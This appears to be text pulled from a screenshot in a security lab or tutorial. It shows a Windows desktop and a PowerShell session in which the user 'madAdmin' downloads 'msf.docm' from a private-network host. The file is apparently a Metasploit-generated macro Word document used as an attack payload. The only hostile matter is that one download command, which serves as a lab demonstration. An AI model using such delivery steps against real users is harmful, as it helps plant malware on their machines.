 Recycle Bin
desktop.ini
msf.docm
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\madAdmin> Invoke-WebRequest -Uri http://192.168.57.100/msf.docm -OutFile C:\Users\madAdmin\Desktop\msf.docm
PS C:\Users\madAdmin>